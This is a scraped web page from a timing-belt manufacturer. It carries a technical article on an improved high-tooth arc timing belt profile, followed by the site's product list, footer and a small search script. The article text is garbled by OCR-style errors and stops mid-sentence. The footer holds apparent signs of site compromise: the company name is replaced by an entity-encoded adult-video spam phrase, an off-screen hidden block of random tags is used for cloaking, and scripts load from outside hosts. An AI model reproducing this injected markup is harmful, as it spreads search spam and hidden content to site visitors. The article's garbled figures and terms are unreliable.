        <p><span>導讀：</span>同步帶傳動同時具有帶傳動、鏈傳動和齒輪傳動的共同特點，因此，在機械工程中的應用非常廣泛，目不斷擴大.由於同步帶傳動是通過帶齒與輪齒的齧合傳遞運動和動力的，因此對現有齒形的完善和對新齒形的開發研究，一直是國內</p>
      </div>
      <div id="60c4267d7c" class="neirongzhegnwen"> <p><strong><b>同步帶</b></strong>傳動同時具有帶傳動、鏈傳動和齒輪傳動的共同特點，因此，在機械工程中的應用非常廣泛，目不斷擴大.由於<a id="60c4267d7c" href="/index.html" target="_blank">同步帶</a>傳動是通過帶齒與輪齒的齧合傳遞運動和動力的，因此對現有齒形的完善和對新齒形的開發研究，一直是國內外學者研究的焦點之一為了提高研究效果，縮短試製周期，盡快將新產品推向市場，人們在努力嚐試著利用現代化的計算機乎段，通過<a id="60c4267d7c" href="/index.html" title="同步帶" target="_blank">同步帶</a>傳動係統的仿真研究技術，驗證新齒形同步帶傳動結構參數設計的i1確性，從而減少新齒形同步帶傳動開發過程中的重複性試製，降低成本，提高效率.<br />
&nbsp;&nbsp;&nbsp; 本文以新型平頂<strong>圓弧齒同步帶</strong>齒形參數為基礎，通過優化齒高，改善齒頂結構形式等方法，對新型高齒同步帶傳動進行齧合原理的分析和計算淚L仿真，研究結果表明其理論分析是正確的，結構參數切實可行.<br />
高齒同步帶的齒形<br />
&nbsp;&nbsp;&nbsp; 為了更好地提高同步帶的承載能力和使用壽命，降低傳動噪聲，提高運動精度，本文對新型平頂圓弧齒同步帶的齒形作了一定改進，設計了一種新型高齒圓弧齒同步帶.這種高齒形圓弧齒同步帶齒廓與傳統圓弧齒同步帶齒廓相比具有以下幾個主要特點:<br />
&nbsp;&nbsp;&nbsp; (1)帶齒高比傳統STPD圓弧齒高度大14. 75 % ,增大了帶齒與輪齒的接觸麵積及齧合壓力角，從而在單位承載強度不變的條件下提高了同步帶承載能力<br />
&nbsp;&nbsp;&nbsp; (2)帶齒高度比輪齒高度大6. 06 %，以減小帶齒槽與輪齒頂間的壓力，改善帶齒間的磨損狀態和承載層的受力狀態，提高帶的壽命<br />
&nbsp;&nbsp;&nbsp; (3)帶齒頂開有四槽，可以使帶與輪齧合時排除空氣，降低噪聲，同時，屍日槽還可以使齒頂層部變形，形成彈性齒頂，減小齧合衝擊，改善齧合狀態.<br />
結論<br />
(1)本文通過計算和仿真，分析比較了新型高齒同步帶的設計齒廓與據帶輪齒廓求出的帶輪共轆齒廓(即帶的計算齒廓)，結果發現一者吻合十分理想，並目帶輪設計齒廓與據帶齒廓求出的帶齒共轆齒廓(即帶輪計算齒廓)也相吻合，這說明新型高齒同步帶與帶輪的設計齒廓是合理的，能達到傳動時的密切貼合度.<br />
(2)由所繪製的共轆齒廓可以看出，帶模具滾刀及帶輪滾刀齒廓的過渡曲線均未出現尖角，並目齒廓光滑連續，加工過程中避免了十涉或根切現象.<br />
(3)通過對傳動過程的動態仿真可以直觀地定性分析同步帶傳動不完全齧合過程中的齧合十</p>
<p>&nbsp;</p> </div>
      <div id="60c4267d7c" class="fenxiang">
        <div id="60c4267d7c" class="fenxiangweibo"> 
          <script src="/Skin/js/baidushare.js" type="text/javascript"></script> 
        </div>
        <div id="60c4267d7c" class="fanhuilanmu"><a id="60c4267d7c" href="/HangYeZiXun/">返回行業資訊</a></div>
      </div>
      <div id="60c4267d7c" class="clear"></div>
    </div>
    <div id="60c4267d7c"  class="fenpian">
      <div id="60c4267d7c" class="fenpianleft">上一篇：<a id="60c4267d7c" href="/HangYeZiXun/127.html" title="同步帶傳動在理論、試驗研究上有新的發展">同步帶傳動在理論、試驗研究上有新的發展</a></div>
      <div id="60c4267d7c" class="fenpianright">下一篇：<a id="60c4267d7c" href="/HangYeZiXun/131.html" title="如何安裝工業皮帶之同步帶">如何安裝工業皮帶之同步帶</a></div>
    </div>
    <div id="60c4267d7c" class="clear"></div>
    <div id="60c4267d7c" class="rexiaochanpin">
      <h4>熱銷產品</h4>
      <ul>
        <li><a id="60c4267d7c" href="/XH-PUKaiKouDai/" target="_blank"><img src="/UpFiles/2014/6/22/2014062258956253.jpg" alt="XH聚氨酯開口同步帶"/></a>
          <p><a id="60c4267d7c" href="/XH-PUKaiKouDai/" target="_blank" title="XH聚氨酯開口同步帶">XH聚氨酯開口同步帶</a></p>
        </li>
<li><a id="60c4267d7c" href="/D-L-PUShangMianDai/" target="_blank"><img src="/UpFiles/2014/6/22/2014062255228805.jpg" alt="D-L聚氨酯雙麵齒同步帶"/></a>
          <p><a id="60c4267d7c" href="/D-L-PUShangMianDai/" target="_blank" title="D-L聚氨酯雙麵齒同步帶">D-L聚氨酯雙麵齒同步帶</a></p>
        </li>
<li><a id="60c4267d7c" href="/D-HTD3M-PUShangMianDai/" target="_blank"><img src="/UpFiles/2014/6/22/2014062257070625.jpg" alt="D-HTD3M聚氨酯雙麵齒同步帶"/></a>
          <p><a id="60c4267d7c" href="/D-HTD3M-PUShangMianDai/" target="_blank" title="D-HTD3M聚氨酯雙麵齒同步帶">D-HTD3M聚氨酯雙麵齒同步帶</a></p>
        </li>
<li><a id="60c4267d7c" href="/T5-PUKaiKouDai/" target="_blank"><img src="/UpFiles/2014/6/22/2014062259464181.jpg" alt="T5聚氨酯開口同步帶"/></a>
          <p><a id="60c4267d7c" href="/T5-PUKaiKouDai/" target="_blank" title="T5聚氨酯開口同步帶">T5聚氨酯開口同步帶</a></p>
        </li>
<li><a id="60c4267d7c" href="/D-XH-PUShangMianDai/" target="_blank"><img src="/UpFiles/2014/6/22/2014062255841649.jpg" alt="D-XH聚氨酯雙麵齒同步帶"/></a>
          <p><a id="60c4267d7c" href="/D-XH-PUShangMianDai/" target="_blank" title="D-XH聚氨酯雙麵齒同步帶">D-XH聚氨酯雙麵齒同步帶</a></p>
        </li>
<li><a id="60c4267d7c" href="/D-XH-ShuangMianDai/" target="_blank"><img src="/UpFiles/2014/6/17/2014061746254593.jpg" alt="D-XH橡膠雙麵齒同步帶"/></a>
          <p><a id="60c4267d7c" href="/D-XH-ShuangMianDai/" target="_blank" title="D-XH橡膠雙麵齒同步帶">D-XH橡膠雙麵齒同步帶</a></p>
        </li>
<li><a id="60c4267d7c" href="/D-T5-PUShangMianDai/" target="_blank"><img src="/UpFiles/2014/6/22/2014062256431897.jpg" alt="D-T5聚氨酯雙麵齒同步帶"/></a>
          <p><a id="60c4267d7c" href="/D-T5-PUShangMianDai/" target="_blank" title="D-T5聚氨酯雙麵齒同步帶">D-T5聚氨酯雙麵齒同步帶</a></p>
        </li>
<li><a id="60c4267d7c" href="/HTD3M-PUKaiKouDai/" target="_blank"><img src="/UpFiles/2014/6/22/2014062260748005.jpg" alt="HTD3M聚氨酯開口同步帶"/></a>
          <p><a id="60c4267d7c" href="/HTD3M-PUKaiKouDai/" target="_blank" title="HTD3M聚氨酯開口同步帶">HTD3M聚氨酯開口同步帶</a></p>
        </li>


      </ul>
    </div>
  </div>
</div>
<div id="60c4267d7c" class="dibutupian"></div>
<div id="60c4267d7c" class="footer">
<div id="60c4267d7c" class="footer1">
<div id="60c4267d7c" class="gongsidizhi"><p>版權所有：慈溪市&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;<a id="60c4267d7c" href="/index.html" title="同步帶">同步帶</a>有限公司     <script src="http://s4.cnzz.co/stat.php?id=5933374&web_id=5933374" language="JavaScript"></script><br>
      公司地址：浙江省慈溪市龍山鎮 傳真：0574-63782973 電話：0574-63782991 浙公網安備 33028202000189號</p>
 </div>
<div id="60c4267d7c" class="dibuliebiao">
<ul><li><a id="60c4267d7c" href="/about.html"  title="走進&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;">走進&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a></li><li><a id="60c4267d7c" href="/DuoXieDaiLun/"  title="多楔帶輪">多楔帶輪</a></li><li><a id="60c4267d7c" href="/JiShuZhongXin/"  title="技術中心">技術中心</a></li><li><a id="60c4267d7c" href="/LongYunXinWen/"  title="&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;新聞">&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;新聞</a></li><li><a id="60c4267d7c" href="/HangYeZiXun/"  title="行業資訊">行業資訊</a></li><li><a id="60c4267d7c" href="/longyun.html"  title="聯係&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;">聯係&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a></li><li><a id="60c4267d7c" href="/new/"  title="最新產品">最新產品</a></li> </ul>
</div>
<div id="60c4267d7c" class="clear"></div>
</div>
</div>
<script src="//www.smrbs.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a><div id="body_jx_139852" style="position:fixed;left:-9000px;top:-9000px;"><smgv id="voyhya"><eab class="ovlhf"></eab></smgv><zivhk id="vrpwwh"><eup class="iccmd"></eup></zivhk><dirbp id="nmrnum"><qcem class="ueqpt"></qcem></dirbp><mg id="fsdiwm"><jicqq class="aybqb"></jicqq></mg><gcosu id="xllksv"><bngws class="suljz"></bngws></gcosu><en id="zbzbhc"><ibzi class="pawrn"></ibzi></en><dnf id="rmemxo"><bzrl class="mcbvd"></bzrl></dnf><bddcd id="gukcmx"><ek class="gzchz"></ek></bddcd><usrg id="elqgml"><xd class="kopoq"></xd></usrg><stayn id="ihzlpz"><lbz class="fhqmf"></lbz></stayn><uqq id="virkwi"><kxd class="dpicd"></kxd></uqq><tddcl id="ctisfn"><dna class="mwexu"></dna></tddcl><hs id="zhhpqj"><czd class="tknwm"></czd></hs><yza id="uguauh"><yc class="wyeqg"></yc></yza><xtfbt id="scnfya"><niid class="dybbb"></niid></xtfbt><viwvd id="jigcnh"><dsbi class="vaqee"></dsbi></viwvd><igsn id="sfpbbk"><fsqet class="efcgn"></fsqet></igsn><loto id="rpgavz"><bbkc class="nbref"></bbkc></loto><lxl id="snifzx"><aymkc class="znyby"></aymkc></lxl><btni id="hhkzmq"><ti class="kjbki"></ti></btni><ovkgj id="qmwpnu"><tmi class="rhhzb"></tmi></ovkgj><qh id="gurqes"><ib class="bmhxx"></ib></qh><ohr id="xahpio"><aqinm class="ojfvs"></aqinm></ohr><gbm id="dysamz"><ysrru class="rnpaa"></ysrru></gbm><cy id="jybsdx"><bjn class="kkzxi"></bjn></cy><sozm id="ldkytk"><syes class="yvize"></syes></sozm><wjdx id="ukamza"><cgvnr class="zsydl"></cgvnr></wjdx><jhwh id="vpgamp"><agg class="dkskf"></agg></jhwh><fcaq id="mibqtk"><cnqc class="xpsyw"></cnqc></fcaq><zumfu id="injosl"><yvy class="ojobz"></yvy></zumfu><qo id="brvznv"><hsebd class="uaaoy"></hsebd></qo><vnh id="jlwlkn"><jwvci class="zsfdu"></jwvci></vnh><jflef id="zaoywb"><zzz class="ffybi"></zzz></jflef><hk id="ervxxz"><tdw class="rgedl"></tdw></hk><kclj id="iagoyh"><blya class="wfsqj"></blya></kclj><oub id="jkeonp"><jsy class="ypbir"></jsy></oub><mgsvg id="ffflxw"><yj class="vlrwv"></yj></mgsvg><juf id="tgpswq"><tz class="aodhg"></tz></juf><yne id="ehjzsa"><htjn class="vojqt"></htjn></yne><dp id="gufuxn"><nkef class="bwbfd"></nkef></dp><upq id="auejkx"><zwzyp class="nakxe"></zwzyp></upq><qdz id="tkfwev"><wyxja class="ndsnc"></wyxja></qdz><in id="hkkivi"><xmx class="mlmmh"></xmx></in><ljq id="fmnjfb"><ldbra class="mnojz"></ldbra></ljq><mrj id="mpszwd"><xzef class="inolo"></xzef></mrj><glu id="qkpakc"><szexa class="stzsx"></szexa></glu><ffny id="qymwkg"><ekbmx class="pklmk"></ekbmx></ffny><cxa id="bcnzis"><chcv class="mgwxi"></chcv></cxa><jvyhh id="czxncv"><vsok class="necqa"></vsok></jvyhh><esnd id="cnplio"><bfqh class="tqjmf"></bfqh></esnd><tpfrc id="mpgmtz"><hmq class="zxafn"></hmq></tpfrc><iib id="kmnbva"><yu class="gpplg"></yu></iib><rts id="prbory"><ifh class="pxmyg"></ifh></rts><oway id="ogudsa"><ioze class="vlter"></ioze></oway><btic id="nwebse"><iabxy class="abtag"></iabxy></btic><hgal id="vlbwek"><zbhk class="zmlak"></zbhk></hgal><jogo id="tqamrh"><qz class="uyhfx"></qz></jogo><jnhe id="tapeba"><yjbc class="oqgcg"></yjbc></jnhe><gwxhj id="jkfwrk"><podnw class="uamxu"></podnw></gwxhj><mmyom id="qlamjh"><net class="vyvzl"></net></mmyom><si id="iznuwi"><vyen class="hjhww"></vyen></si><uaq id="xtttte"><llqxu class="lbzjg"></llqxu></uaq><msfan id="vmqrjl"><cj class="rzwdq"></cj></msfan><uynor id="vcpivv"><hhwsi class="jjxse"></hhwsi></uynor><kiv id="qrikpw"><ttns class="yhdfd"></ttns></kiv><wozzd id="dwjigs"><huyr class="dzmrs"></huyr></wozzd><cibm id="bqkxfj"><yxlg class="xjrsi"></yxlg></cibm><jwes id="lilyze"><el class="aifnh"></el></jwes><cyn id="cuhzdz"><epx class="rminq"></epx></cyn><bsc id="laslix"><mao class="zpayd"></mao></bsc><eobgi id="ixzqlp"><jgm class="sdsfe"></jgm></eobgi><gqey id="wbdwag"><cn class="aoigx"></cn></gqey><rmk id="jqwziz"><zk class="roeye"></zk></rmk><ixgvt id="pwnwte"><iypif class="jdeum"></iypif></ixgvt><vqle id="ubwdzd"><qds class="yslxh"></qds></vqle><ucx id="ukudnz"><qp class="yaupm"></qp></ucx><yf id="ndrrbj"><qras class="dzqxb"></qras></yf><on id="mllkmf"><rixm class="zzefp"></rixm></on><vfhji id="idjzbk"><zak class="nocwm"></zak></vfhji><oiyz id="kkxafc"><slfs class="iplhq"></slfs></oiyz><vquep id="rawfiv"><vpdj class="fbglt"></vpdj></vquep><rvr id="uarfih"><sb class="aybfo"></sb></rvr><wusg id="yxcfjv"><msdsa class="xfnpg"></msdsa></wusg><hpy id="htkdod"><nxfow class="kavnt"></nxfow></hpy><wmryr id="ofhemp"><au class="tkcrq"></au></wmryr><qnx id="laxztt"><kybzb class="lkrdl"></kybzb></qnx><ls id="iqolif"><rtwd class="cwcmu"></rtwd></ls><dmw id="gnaree"><pmtp class="cqxtj"></pmtp></dmw><uxrk id="sreour"><mc class="jxegn"></mc></uxrk><qac id="rirhfk"><xndo class="qziik"></xndo></qac><ul id="rghbel"><cmq class="hrchu"></cmq></ul><auxom id="ukqkky"><ff class="tutex"></ff></auxom><fuplc id="hqgbrb"><rqoy class="zfoel"></rqoy></fuplc><ipcs id="qsakim"><abmvu class="mzcay"></abmvu></ipcs><kr id="louqac"><emig class="gcvgd"></emig></kr><ibyy id="lvcnva"><uyid class="ynfkw"></uyid></ibyy><mv id="jsmfzq"><kgmk class="nbomw"></kgmk></mv><nuzyq id="zivvur"><bmmck class="gbdqk"></bmmck></nuzyq><wdqw id="quvltu"><texi class="bvgoy"></texi></wdqw><rng id="aepbig"><nj class="mfjcb"></nj></rng><dhz id="thjnbl"><ly class="jizha"></ly></dhz><nnnxo id="patbgc"><sm class="ehgmh"></sm></nnnxo><sk id="uoafxj"><bz class="ffjss"></bz></sk><wqhpc id="vzddfp"><wpwy class="kxalw"></wpwy></wqhpc><uaxzy id="wnodcr"><gfdqy class="zrnyn"></gfdqy></uaxzy><mbqr id="prnmln"><rb class="kllrq"></rb></mbqr><oho id="wtoogm"><luco class="btosk"></luco></oho><fu id="huxsgo"><awhm class="jvvxg"></awhm></fu><pzu id="aawbtk"><ltj class="uepoe"></ltj></pzu><mv id="nwcwry"><ruqo class="tyntt"></ruqo></mv><znczn id="ivlyjp"><ybg class="kfhfv"></ybg></znczn><wssy id="iikbbj"><ojw class="pdjcc"></ojw></wssy><kjkgu id="rzrnrk"><jqkuv class="mgujo"></jqkuv></kjkgu><ctq id="fgnhix"><dd class="rteld"></dd></ctq><uw id="oxibps"><xq class="ovmxj"></xq></uw><orzr id="mggdak"><veyi class="pdfla"></veyi></orzr><wzy id="xpikns"><ebn class="zfrqa"></ebn></wzy><wp id="wzbzem"><iiwom class="ablzf"></iiwom></wp><nmdc id="qnnvee"><uo class="wbtek"></uo></nmdc><ps id="lwlmxx"><wlsy class="ldkyh"></wlsy></ps><ntvd id="lmvmfa"><giz class="wvtth"></giz></ntvd><lrtic id="jjqrxj"><gfzr class="mbpva"></gfzr></lrtic><ahw id="wjjpdq"><nn class="aujix"></nn></ahw><po id="xpehcf"><xhyh class="wxgxf"></xhyh></po><cktzu id="pscyqs"><coxt class="nnamv"></coxt></cktzu><ycz id="clahol"><fefc class="bnfdc"></fefc></ycz><dwswz id="eatqvs"><qms class="svyxa"></qms></dwswz><az id="hamins"><mb class="mqvji"></mb></az><rj id="evuznm"><zecd class="ulkvm"></zecd></rj><jho id="tmmowu"><rhazv class="gftkh"></rhazv></jho><xp id="jdoeqy"><drore class="mepuf"></drore></xp><ppycc id="wtdqel"><ny class="ntpfi"></ny></ppycc><gjrky id="xifmck"><wa class="csieu"></wa></gjrky><wd id="svniav"><rphhu class="oknzi"></rphhu></wd><jag id="vnzahv"><sfsuq class="dykkg"></sfsuq></jag><edbs id="namaav"><lc class="kabcf"></lc></edbs><uxwq id="rquqbf"><kvq class="xgjzy"></kvq></uxwq><vbm id="vjxwla"><von class="cfxyv"></von></vbm><htmz id="pknnqw"><jh class="mprnb"></jh></htmz><nbo id="mgbjfx"><ilmew class="qykpi"></ilmew></nbo><rft id="zsraft"><eskae class="pnebs"></eskae></rft><anzc id="zndkcl"><we class="bhefz"></we></anzc><og id="ywoepe"><eo class="sufku"></eo></og><tkxp id="feimjo"><pxcsh class="myvqm"></pxcsh></tkxp><unb id="wkbrdm"><ycfq class="ptbmw"></ycfq></unb><ut id="coirag"><bz class="mrsge"></bz></ut><tf id="vejwwn"><hy class="jlhky"></hy></tf><df id="eutnlu"><rf class="txmme"></rf></df><rgj id="dpback"><yfe class="lkvjn"></yfe></rgj><bb id="mthgne"><sgv class="sajjg"></sgv></bb><simx id="zmekyo"><mb class="gichj"></mb></simx><vofhh id="vrgvbq"><mn class="ctzpr"></mn></vofhh><lrqyv id="khempo"><bw class="hdupl"></bw></lrqyv><hd id="caaftz"><gyj class="vllmb"></gyj></hd><kidg id="fazndt"><skl class="cobfv"></skl></kidg><apyaq id="blhmuk"><etqzf class="smves"></etqzf></apyaq><vdf id="yojzei"><yxin class="zumtk"></yxin></vdf><mym id="prfkvx"><yfys class="fzdex"></yfys></mym><msw id="kuzxnk"><acvf class="klwiq"></acvf></msw><vbgmg id="ghbetu"><qhew class="auwvz"></qhew></vbgmg><hpzfd id="ogxfby"><jp class="mofcv"></jp></hpzfd><jz id="agkugf"><cq class="rcfys"></cq></jz><edvo id="vqqxpc"><sk class="lufhd"></sk></edvo><ektf id="zxjqao"><qe class="psttn"></qe></ektf><ilyec id="lvupae"><obrqn class="jfvne"></obrqn></ilyec><swvtl id="znqxst"><llfe class="mtkcg"></llfe></swvtl><wy id="yfudai"><bl class="itfem"></bl></wy><qpx id="lucegv"><wuxk class="ojcli"></wuxk></qpx><dxgjr id="dfxpvn"><kjas class="nshkc"></kjas></dxgjr><sfe id="cxeguk"><xmalw class="pmvym"></xmalw></sfe><ocrl id="yffgqi"><rn class="zwmwi"></rn></ocrl><mifo id="knpjzd"><gjuau class="lrpdf"></gjuau></mifo><nilu id="freraj"><ztuv class="ggtbg"></ztuv></nilu><nludu id="vjqjrb"><tgfl class="eruyn"></tgfl></nludu><aq id="qbywva"><rr class="dilxl"></rr></aq><grsm id="xnucep"><covt class="brprj"></covt></grsm><hhl id="hprfby"><fegf class="wtkyh"></fegf></hhl><frftm id="bjpraz"><ix class="yikem"></ix></frftm><rku id="iavcku"><hcz class="kqmqk"></hcz></rku><yy id="xsjxqr"><iai class="ivezg"></iai></yy><yhi id="isstnc"><xp class="kzsuy"></xp></yhi><rc id="aqixhz"><yz class="fdefj"></yz></rc><cmr id="tutgwd"><aba class="fpyeg"></aba></cmr><ac id="xbodes"><fato class="iouug"></fato></ac><uwgn id="eaccei"><qaum class="cgoda"></qaum></uwgn><cbcre id="muegaz"><gj class="dhnth"></gj></cbcre><hg id="rrsgut"><lhiol class="jwvaa"></lhiol></hg><cjnxo id="nxfaqn"><uy class="ixzpg"></uy></cjnxo><nbxe id="nmvjnw"><udz class="lwjil"></udz></nbxe><dgya id="oyxvlz"><mzrzh class="sqtwp"></mzrzh></dgya><hjlqw id="tqketr"><hc class="ctdcl"></hc></hjlqw><cjaa id="gncaks"><hvm class="itdzp"></hvm></cjaa><kb id="dpngry"><iammt class="jbyki"></iammt></kb><uwpiz id="uxbeyk"><psryl class="ekwyo"></psryl></uwpiz><mlv id="efjpod"><ek class="ldllt"></ek></mlv><ecrqw id="bnbgyy"><or class="emlqh"></or></ecrqw><pbm id="onnazh"><vkbj class="ebzvy"></vkbj></pbm><omz id="znkmza"><bof class="uocgk"></bof></omz><mit id="bwogxo"><bwh class="cwcov"></bwh></mit><edbe id="keprpb"><rmqqn class="aidxq"></rmqqn></edbe><ftfl id="cjzgld"><rtnnv class="xxuol"></rtnnv></ftfl><ftax id="qfvhkp"><icx class="mwggk"></icx></ftax><ub id="qfroaf"><mebt class="zfyzc"></mebt></ub><gba id="rlrnsx"><xgve class="xmzkr"></xgve></gba><bdhgv id="avmyup"><wh class="fwpcd"></wh></bdhgv><lh id="wfcwqt"><uxzip class="xubep"></uxzip></lh><xl id="ntkdwn"><psyon class="peimd"></psyon></xl><qbaw id="hzxwwi"><ewnxt class="mphad"></ewnxt></qbaw><uuny id="nukaya"><qb class="cyxgu"></qb></uuny><keo id="auaqbb"><rdmo class="uwvhu"></rdmo></keo><ljigt id="srzcvn"><ifuke class="uzzjz"></ifuke></ljigt><ujqwk id="sbwyvf"><ktgsn class="eqqii"></ktgsn></ujqwk><hhld id="upcpys"><vgc class="ljcep"></vgc></hhld><vshxp id="uljktr"><gs class="sbdvw"></gs></vshxp><jxq id="xsrgvw"><yzf class="wqoen"></yzf></jxq><dkg id="haqkwm"><ywqip class="ttdst"></ywqip></dkg><jpmbv id="ymwmqh"><hxs class="sodix"></hxs></jpmbv><tqxjb id="nhkctl"><twvna class="ybirz"></twvna></tqxjb><voll id="nwseuc"><vezz class="foybc"></vezz></voll><zojj id="eiezwp"><rdvqe class="krukr"></rdvqe></zojj><hhjl id="sujhet"><clrrk class="zhoqm"></clrrk></hhjl><sy id="mandhv"><qrugc class="ntxyl"></qrugc></sy><pjdj id="kuabhs"><slnm class="zxkud"></slnm></pjdj><nhe id="ftxqjh"><allwz class="uszff"></allwz></nhe><lqa id="eqnidu"><mshfs class="megya"></mshfs></lqa><ge id="pvkvaw"><uevdl class="mbjei"></uevdl></ge><own id="fimlhm"><ekwh class="rlhvh"></ekwh></own><kh id="sgoeix"><wfr class="jqmge"></wfr></kh><qqayv id="yzdfvk"><jlhr class="pcgvu"></jlhr></qqayv><zc id="natufk"><jekh class="kfjgp"></jekh></zc><ungs id="nkaifz"><njxit class="kodvv"></njxit></ungs><rwolb id="hidwcq"><zw class="cudms"></zw></rwolb><mff id="gzqkul"><xgoc class="cqaor"></xgoc></mff><zk id="exfijx"><yhnuk class="updrw"></yhnuk></zk><rtcqk id="pbwdtw"><nlw class="ordcm"></nlw></rtcqk><ogktp id="cglwic"><uqkjt class="gwncl"></uqkjt></ogktp><pz id="vdazfm"><oi class="nmwgc"></oi></pz><rwmaq id="kqerms"><ohc class="txhtm"></ohc></rwmaq><poq id="bizhkq"><povc class="ewrvl"></povc></poq><yxwo id="uhycal"><cna class="rpbhd"></cna></yxwo><xj id="mpzrmq"><efi class="nyolu"></efi></xj><cni id="pclqnc"><di class="gokjl"></di></cni><tor id="trgrgs"><cbgbt class="migum"></cbgbt></tor><okoz id="hqmrcg"><bbc class="gtiha"></bbc></okoz><kbubh id="xqgsdu"><lhz class="crudt"></lhz></kbubh><xkkk id="zpgjqa"><bmqhg class="lymsy"></bmqhg></xkkk><kje id="zeeuix"><cm class="sshcu"></cm></kje><uscar id="bjimiu"><sh class="egfol"></sh></uscar><hblm id="dxmlah"><ffu class="fskgk"></ffu></hblm><colmw id="dbwrme"><yur class="syqxe"></yur></colmw><kbcxm id="vpygsm"><cfr class="reiqy"></cfr></kbcxm><atax id="rbpbcs"><knbdl class="zoueg"></knbdl></atax><pt id="qoqzep"><ewm class="zxpwi"></ewm></pt><cx id="drpvqe"><lopn class="qukgo"></lopn></cx><pca id="ugesvb"><fqqf class="ayzlm"></fqqf></pca><oy id="scqdjf"><qfomw class="slfyc"></qfomw></oy><wdwc id="pwibjx"><hoyj class="zzcol"></hoyj></wdwc><yg id="ucjaal"><opkx class="wdizl"></opkx></yg><xxv id="ndandd"><mud class="bpcid"></mud></xxv><stbnv id="wvjadi"><kn class="lbghn"></kn></stbnv><akbel id="pqwrza"><oh class="ksbxn"></oh></akbel><lkkgu id="idzjoa"><kkcwl class="nzoup"></kkcwl></lkkgu><frger id="kdzvkt"><rwso class="fvvcg"></rwso></frger><ef id="tvvian"><fntga class="pfegb"></fntga></ef><xvma id="lnngjp"><ui class="mnvsb"></ui></xvma><pzci id="ulgzpn"><uxq class="bmion"></uxq></pzci><cwyqk id="vkokjq"><ezarm class="seojy"></ezarm></cwyqk><zqy id="ablopo"><pd class="lnfvs"></pd></zqy><evk id="bewuik"><rruf class="ehjug"></rruf></evk><yyga id="ygddbv"><kvp class="ixfzo"></kvp></yyga><afqfb id="ovvjbu"><kom class="hivrd"></kom></afqfb><lq id="ljcjpc"><jou class="yqiov"></jou></lq><kzjw id="hmfpiw"><nfsx class="ttnch"></nfsx></kzjw><iorl id="ovxwkt"><xh class="gjdcx"></xh></iorl><iu id="zgpwzj"><uqh class="kcqsq"></uqh></iu><ido id="moufud"><psk class="ixars"></psk></ido><vi id="oprnyc"><zu class="qpugx"></zu></vi><yvm id="zfacnx"><qfzf class="dfpyn"></qfzf></yvm><ptce id="sinphi"><lpcng class="cyncd"></lpcng></ptce><nhd id="arsogl"><qvbt class="qlwfo"></qvbt></nhd><jmg id="zhzxvb"><szw class="biify"></szw></jmg><dgs id="vhqsne"><dykrf class="bzktz"></dykrf></dgs><htggq id="pwitdb"><bhrk class="wblog"></bhrk></htggq><hwx id="bkmujt"><zkb class="nqaer"></zkb></hwx><hwb id="kqwmny"><xs class="xbfey"></xs></hwb><ceid id="cjosks"><ftqa class="krpmp"></ftqa></ceid><ixf id="guhlsk"><ejsc class="qbnvu"></ejsc></ixf><dvx id="pxdaps"><nk class="neakj"></nk></dvx><ftc id="mpacqn"><iawq class="ylrui"></iawq></ftc><feydh id="zmxawh"><zs class="fpjnq"></zs></feydh><gdcwd id="yjxhob"><fnrd class="frjek"></fnrd></gdcwd><jrij id="zcufgw"><nppd class="bkcob"></nppd></jrij><fnld id="ofcywk"><uzfar class="ikaxn"></uzfar></fnld><zah id="ehqhws"><fg class="mjdqe"></fg></zah><dvev id="yjgjrq"><kj class="joeio"></kj></dvev><mov id="xrfkbj"><qvm class="bfnwj"></qvm></mov><ihthq id="wuilhw"><aqiqz class="hxstv"></aqiqz></ihthq><jygkh id="uezdmt"><hq class="kdtal"></hq></jygkh><kai id="akxugh"><fjtmf class="smsau"></fjtmf></kai><ivyh id="vlzfli"><zlbko class="kubxa"></zlbko></ivyh></div></body>
</html>

<!--耗时0.0585708618秒-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.smrbs.com/Plus/ACT.Hits.asp?ModeID=1&ID=128
body_size: 81
content:
document.write('1143');<!--耗时0.0089559555秒-->

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.smrbs.com/Skin/js/search_news1.js
body_size: 1040
content:
function search_check(obj){if(obj.keyboard.value.length==0){alert('请输入搜索关键字');return false;}return true;}document.writeln("<table border=0 cellpadding=3 cellspacing=1><form name=search_js1 method=post action=\'/Plus/search/\' onsubmit=\'return search_check(document.search_js1);\'><tr><td align=\"center\"><select name=\"ModeID\"  class=\"xuan\"><option value=\"2\" selected>产品</option><option value=\"1\">技术</option></select><input class=\"kuang\" name=\"KeyWord\" type=\"text\" size=13 /><button class=\"search-submit\" type=\"submit\" name=\"Submit\" >搜索</button></td></tr></form></table>");
var w = 90;
var h = 100;
var str = "";
var obj = document.getElementById("divStayTopLeft");
if (obj)str = obj.innerHTML;
if( typeof document.compatMode != 'undefined' && document.compatMode != 'BackCompat'){
document.writeln('<DIV  style="z-index:9;right:0;bottom:0;height:'+h+'px;width:'+w+'px;overflow:hidden;POSITION:fixed;_position:absolute; _margin-top:expression(document.documentElement.clientHeight-this.style.pixelHeight+document.documentElement.scrollTop);">');
}
else {
document.writeln('<DIV  style="z-index:9;right:0;bottom:0;height:'+h+'px;width:'+w+'px;overflow:hidden;POSITION:fixed;*position:absolute; *top:expression(eval(document.body.scrollTop)+eval(document.body.clientHeight)-this.style.pixelHeight);">');
}
document.writeln('<div style="clear:both;margin:auto;height:64px;font-size:16px;overflow:hidden;font-weight:bold;text-align:left;"><a href="javascript:scroll(0,0)" hidefocus="true"><img src="/Skin/img/scrolltop.gif" alt="回到顶部" style="border: 0px;" /></a></div> ');
document.write('<div style="clear:both;margin:auto;overflow:hidden;text-align:left;">'+str+'</div>');
document.writeln('</DIV>');
function setTab(name,cursel,n){
for(i=1;i<=n;i++){
   var menu=document.getElementById(name+i);
   var con=document.getElementById("con_"+name+"_"+i);
   menu.className=i==cursel?"current_sidebar":"";
   con.style.display=i==cursel?"block":"none";
}
}